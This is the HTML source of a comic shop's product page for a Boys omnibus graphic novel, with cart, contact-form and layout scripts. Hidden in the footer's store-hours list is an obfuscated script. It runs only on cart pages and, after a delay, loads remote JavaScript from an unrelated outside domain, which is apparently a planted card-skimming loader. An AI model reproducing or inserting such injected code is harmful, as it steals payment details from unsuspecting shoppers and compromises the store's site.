    "text": "The genre of Boys Omnibus Graphic Novel Volume 5 Photo Edition (Mature) is Superheroes."
    }
    },
    {
    "@type": "Question",
    "name": "What category does Boys Omnibus Graphic Novel Volume 5 Photo Edition (Mature) fall under?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Boys Omnibus Graphic Novel Volume 5 Photo Edition (Mature) falls under the category of Graphic Novels."
    }
    },
    {
    "@type": "Question",
    "name": "Who are the artist and cover artist of Boys Omnibus Graphic Novel Volume 5 Photo Edition (Mature)?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The artist of  Boys Omnibus Graphic Novel Volume 5 Photo Edition (Mature) are Darick Robertson. The cover artist is Darick Robertson."
    },
    {
    "@type": "Question",
    "name": "Who is the writer of Boys Omnibus Graphic Novel Volume 5 Photo Edition (Mature)?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The writer of Boys Omnibus Graphic Novel Volume 5 Photo Edition (Mature) is Garth Ennis."
    }
    }
    ]
    }
</script>



                        </div>

                    </div>
                </div>

        			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						



<script src="/bundles/elevatezoom?v=N8ABsmoLOS7s3bMc1Xk_hQMa5-ELx5bXlK0te1a6b9c1"></script>
<script src="/bundles/thumbnail-slider?v=Lp4cOKlL-BXLBZLaz0Oq7gPnmWWlqQTJ5DjJ51vXm5g1"></script>
<link href="/ImagesliderContent/css?v=8nI1hCTk9oLTcH6T3UUG1s1MvsalLqyDl2n7QQGSDKE1" rel="stylesheet"/>
    <style type="text/css">
        #gallery_01 img {
            border: 2px solid white;
            width: 96px;
        }

        .active img {
            border: 2px solid #333 !important;
        }
    </style>
    <script>

        function ChangeImage(imageId) {

            var imagesSrc = 'https://comichub.blob.core.windows.net/' + imageId;
            //console.log(imagesSrc);
            $("#mainImage").attr("src", imagesSrc);
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'
                });
        }
        $(document).ready(function () {
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'

                });

        });


    </script>


<form action="/stargazercomics/Products/boys-omnibus-graphic-novel-volume-5-photo-edition-mature-" method="post"><input data-val="true" data-val-required="The Id field is required." id="Id" name="Id" type="hidden" value="boys-omnibus-graphic-novel-volume-5-photo-edition-mature-" />    <div class="clearfix"></div>
    <div class="clearfix"></div>
</form>

    <style>
        input[type=text] {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }


            input[type=text]:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        textarea.form-control {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }

            textarea.form-control:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        .ValidationBox span {
            color: #ed1c24 !important;
        }

        .yesnobtn {
            margin: 10px auto;
        }
    </style>
    <div class="lightbox" id="lightboxcontact" style="display:none;">


        <div class="ValidationBox" style="width: 50%; margin: 6% auto 0px;">

            <div class="modal-header" style="display:unset">
                <h3 class="modal-title" id="exampleModalLabel" style="text-align:center;">Contact Us</h3>
                <div id="divmessage" class="error-msg ErrorMsg" style="display: none;"><span class="text"></span></div>
            </div>
<form action="/stargazercomics" id="contactusform" method="post">                <div class="modal-body">
                    <div class="row">
                        <div id="educatornumberdiv3">

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Email" class="form-control" data-val="true" data-val-regex="Invalid email address." data-val-regex-pattern="[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}" data-val-required="Email is required." id="Email" maxlength="100" name="Email" placeholder="Your Email" type="text" value="" />

                                <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Subject" class="form-control" data-val="true" data-val-required="Subject is required." id="Subject" maxlength="200" name="Subject" placeholder="Subject" type="text" value="" />
                                <span class="field-validation-valid" data-valmsg-for="Subject" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>
                            <div class="form-group" style="text-align: justify; ">
                                <textarea aria-label="Message" class="form-control" cols="20" data-val="true" data-val-required="Message is required." id="Message" maxlength="1000" name="Message" placeholder="Write your message" rows="2">
</textarea>

                                <span class="field-validation-valid" data-valmsg-for="Message" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>



                        </div>
                    </div>

                </div>
                <div class="modal-footer">
                    <input type="submit" class="btn redbtn popupbtnDefoult" id="btnSendMail" value="Send" />
                    <input type="button" class="btn redbtn popupbtnDefoult" value="Cancel" onclick="Hidelightboxcontact()" />
                </div></form>        </div>

    </div>


<div class="clearfix"></div>
<div class="lightbox" id="lightboxeducators">

    <div style="margin: 2% auto;">

        <div class="popup_page">
            <div id="educatornumberdiv">
                <form action="#" id="login">




                    <span style="color:#000">
                        Pre-Order items and Stock Items Need to be ordered separately. Do you wish to replace the current item in your cart with this item?
                    </span>

                    <br>
                    <input type="button" id="loginbtn" class="btn btn-default popupbtnDefoult" value="Confirm" onclick="ConfirmOrders()" />
                    <input type="button" id="Cancelbtn" class="btn btn-default popupbtnDefoult" value="Cancel" onclick="HideLightBox()" />



                    <br>
                </form>

            </div>


        </div>

    </div>
</div>



<div class="lightbox" id="lightboxMaxLimiteMessage">
    <div class="modal-dialog" role="document">
        <div class="modal-content" style="margin-top:12%">
            <div style="margin: 5% auto;">
                <div class="popup_page" style="border:none;">
                    <div id="educatornumberdiv2">
                        <form>

                            <span id="lblmaxlimitmessage">At the managers discretion, some items are limited to 1 per customer. Contact the store to confirm multiple issues are allowed before continuing</span>

                            <br>
                            <input type="button" class="btn redbtn yesnobtn" value="Ok" onclick="HideLightBoxMaxLimitMeg()" />
                            <br>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>





<script type="application/ld+json">
    {"@context":"https://schema.org", "@type":"Product", "name":"Boys Omnibus Graphic Novel Volume 5 Photo Edition (Mature)" , "description":"Includes both volumes 9 &amp; 10 of this acclaimed series in one volume. All the pieces are falling into place, for the Boys as well as their most mortal enemies. The long-dreaded superhuman conflict is on its way. But first there are secrets still to be uncovered: like the story of the team&#39;s first encounter with supergroup The Seven, and the shockwaves from that disastrous meeting that still reverberate today. Hughie, meanwhile, discovers his comrades&#39; hidden history, as their original leader Colonel Greg Mallory takes him through sixty years of the filthiest black operations imaginable. And finally, with good and bad guys teetering on the brink, a shadowy force sets events in motion that will push even Butcher over the edge. The Boys, Vol. 9: The Big Ride collects issues 48-59 of the New York Times Best-Selling series by Garth Ennis, Darick Robertson, Russ Braun and John McCrea, and features all of the covers by Robertson! He could have been a very different man. Billy Butcher, leader of The Boys, once had a chance at another life entirely - when the love of a good woman pulled him aside from his dreadful path of violence and despair. This is the story of Billy and Becky, told by the man himself: from the backstreets of London&#39;s East End to the carnage of the Falklands War, from the heights of love to the depths of tragedy. And when he&#39;s done, he&#39;ll be ready ... to finish things once and for all. The Boys, Vol. 10: Butcher, Baker, Candlestickmaker collects issues 1-6 of the hit mini-series, The Boys: Butcher, Baker, Candlestickmaker by Garth Ennis and Darick Robertson, and features all of the covers by Darick Robertson!", "url":"https://stores.comichub.com/stargazercomics/Product/boys-omnibus-graphic-novel-volume-5-photo-edition-mature-","image":"https://comichub.blob.core.windows.net/low/82eac7c8-1e4c-4db4-ba95-5fd1bb24c1af.jpg" ,"offers":{ "@type":"Offer","priceCurrency":"USD","price":"USD 29.99","availability":"https://schema.org/InStock"},"category":"Graphic Novels"}
</script>

<style>
    .pro_img {
        color: white;
    }

    .legacy {
        color: white;
    }

    .pro_content li a {
        color: #3343b7 !important;
    }

    #imageSlider img {
        height: 166px;
    }

    .breadcrumb {
        font-size: 16px;
        padding: 12px 12px 8px 12px;
    }

    .active img {
        border: 0px !important;
    }

    .newgreentbtn {
        height: 40px;
        background-color: #008000;
        width: 80%;
        margin: 0 auto;
        color: #fff !important;
        padding: 10px 10px 10px 10px;
        text-align: center;
        background-color: green;
        border: 1px solid green;
        line-height: 20px !important;
    }
</style>


    <script>
        var Total = 1;
        
        var IsMaxlimitItem = "False";
        var Type = "0";
        var maxlimitItemQty = parseInt("0");
        var userUsedQty = parseInt("0");
        var CustomerId = "";






        function Add(quantity) {

            if (quantity > parseInt($("#TotalItem").val())) {



                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {


                    Total = parseInt($("#TotalItem").val()) + 1;
                    $("#TotalItem").val(Total);

                }

            }


        }

        function Sub() {
            Total = parseInt($("#TotalItem").val()) - 1;
            $("#TotalItem").val(Total);
            if (Total > 1) {
                $("#TotalItem").val(Total);
            }
            else {
                $("#TotalItem").val(1);
                Total = 1;
            }
        }

        function DecreaseQuanity(id) {

            if (parseInt($("#TotalItem").val()) > 1)
                UpdateCart("UpdateQuntity", id, "DecreaseQuanity");



        }

          
        function HideLightBoxMaxLimitMeg() {
            $("#lightboxMaxLimiteMessage").hide();
        }

        var maxItems = 0;
        function IncreaseQuanity(id, selectMaxQuanity) {




            if (selectMaxQuanity > parseInt($("#TotalItem").val())) {
                //if (IsMaxlimitItem == "True") {
                //    $("#lightboxMaxLimiteMessage").show();
                //}

                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {
                    var flag = UpdateCart("UpdateQuntity", id, "IncreaseQuanity");

                    maxItems = selectMaxQuanity;
                }
            }
        }


        function UpdateCart(Action, id, actionQuanity) {


            var Quanity = 0;
            if (actionQuanity == "IncreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) + 1;
            }
            else if (actionQuanity == "DecreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) - 1;
            }

            
            $('#UpdateProgress').show();

            $.ajax({
                url: '/stargazercomics/Cart/UpdateCart',
                type: 'POST',
                data: "Action=" + Action + "&CartItemId=" + id + "&Quantity=" + Quanity + "&updateby=" + "updatecartfromprodcutdetails",
                success: function (data) {
                    if (data.success) {



                        if (actionQuanity == "IncreaseQuanity") {
                            Add(maxItems);
                        }
                        else if (actionQuanity == "DecreaseQuanity") {
                            Sub();
                        }


                        $('#UpdateProgress').hide();
                    } else {

                    	$("#diverrorMsg").html(data.Msg);
                    	$("#diverrorMsg").show('slow').delay(5000).hide('slow');
                    	$('#UpdateProgress').hide();
                    }
                }
            });


        }





        function AddToCart(byPopUp) {

            var PreOrder = "";

            var msg = byPopUp;

            var CustomerCartItems = "";

            if (CustomerCartItems != null && CustomerCartItems != "" && parseInt(CustomerCartItems) > 0 && PreOrder != null && PreOrder != "" && (parseInt(PreOrder) > 0 || "False" == "True")) {

                $("#lightboxeducators").show();

            }
            else {
                msg = '1'
            }




            if (msg == '1') {
                var ProductId = '82eac7c8-1e4c-4db4-ba95-5fd1bb24c1af';
                var Qty = Total;
                var Price = '29.99';

                $('#UpdateProgress').show();

                $.ajax({
                    type: "post",
                    url: '/stargazercomics/Product/AddToCart',
                	data:{ProductId:ProductId,Qty:Qty,Price:Price},
                    success: function (data) {
                        if (data.success) {

                            location.reload();
                        }

                        else {
							window.location = "https://stores.comichub.com/stargazercomics/SignIn?returnurl=products/boys-omnibus-graphic-novel-volume-5-photo-edition-mature-" ;
                        }
                    }
                });


            }

        }

        //added on 14 aug 2018 code

        function HideLightBox() {
            $("#lightboxeducators").hide();
        }

        function ConfirmOrders() {
            AddToCart('1');
            $("#lightboxeducators").hide();
        }

        //added on 19 nov 2018 code
        $("#btnSendMail").click(function (event) {
            event.preventDefault();
            if ($("#contactusform").valid()) {
                $('#UpdateProgress').show();
                var _form = $("#contactusform").closest("form");
                $.ajax({
                    url: "/stargazercomics/SendMail/NewReleasesContact",
                    type: "POST",
                    data: _form.serialize(),
                    success: function (data) {
                        if (data.IsSuccess == true) {
                            Hidelightboxcontact();
                            $('#divsuccessMsg').html(data.Message);
                            $("#divsuccessMsg").show('slow').delay(10000).hide('slow');
                            $('html, body').animate({
                                scrollTop: '0px'
                            });
                        }
                        else {

                            $('#divmessage').html(data.Message);
                            $("#divmessage").show('slow').delay(10000).hide('slow');
                        }

                        $('#UpdateProgress').hide();
                    },
                    error: function () {
                        $('#UpdateProgress').hide();
                        $('#divmessage').html("Something has gone wrong processing your request. Details have been forwarded to ComicHub Support and we'll get this fixed in the next 72 hours..");
                        $("#divmessage").show('slow').delay(10000).hide('slow');
                    }
                });
            }
        });
        function Contactus() {
            $("#divmessage").hide();
            $("#lightboxcontact").show();

        }

        function Hidelightboxcontact() {
            $("#Email").val('');
            $("#Subject").val('');
            $("#Message").val('');
            //$(".field-validation-error").hide();
            $("#lightboxcontact").hide();
        }

    </script>
    <style>
        .pro_img {
            color: white;
        }

        .legacy {
            color: white;
        }

        .pro_content li a {
            color: #3343b7 !important;
        }

        #imageSlider img {
            height: 166px;
        }

        .breadcrumb {
            font-size: 16px;
            padding: 12px 12px 8px 12px;
        }
    </style>

					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Monday- 12–6PM</li>
	<li>Tuesday- 12–7PM</li>
	<li>Wednesday- 12–7PM</li>
	<li>Thursday- 12–7PM</li>
	<li>Friday- 12–7PM</li>
	<li>Saturday- 12–7PM</li>
	<li>Sunday- 12–6PM</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><ul>
	<li>New Year's Day</li>
	<li>Thanksgiving Day</li>
	<li>Christmas Day</li>
</ul>
<script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:info@stargazercomics.com" aria-label="Official Email">
                                            info@stargazercomics.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+253-310-6996" aria-label="Phone">  +253-310-6996 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/stargazercomics/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                


                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/stargazercomics/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    2610 6th Ave

                                    <br>Tacoma ,98404<br>Washington

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Stargazer+Comics/@47.2553765,-122.4708912,20.25z/data=!3m1!5s0x5490551a27f66791:0x4535311cb794c801!4m12!1m6!3m5!1s0x0:0x23f390098605aeea!2sStargazer+Comics!8m2!3d47.2553296!4d-122.4707085!3m4!1s0x0:0x23f390098605aeea!8m2!3d47.2553296!4d-122.4707085" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/fdd3a919-0c2c-4cf0-9a83-f12828430f62/9a7e4200-aff5-48f0-9739-800b3fb106d8.PNG" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/fdd3a919-0c2c-4cf0-9a83-f12828430f62/9a7e4200-aff5-48f0-9739-800b3fb106d8.PNG" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/fdd3a919-0c2c-4cf0-9a83-f12828430f62/9a7e4200-aff5-48f0-9739-800b3fb106d8.PNG" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/fdd3a919-0c2c-4cf0-9a83-f12828430f62/9a7e4200-aff5-48f0-9739-800b3fb106d8.PNG" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/fdd3a919-0c2c-4cf0-9a83-f12828430f62/9a7e4200-aff5-48f0-9739-800b3fb106d8.PNG" alt="Stargazer Comics Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Stargazer Comics Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Stargazer Comics Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Stargazer Comics Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("fdd3a919-0c2c-4cf0-9a83-f12828430f62")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = '';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/stargazercomics/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/stargazercomics/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/stargazercomics/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/stargazercomics/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
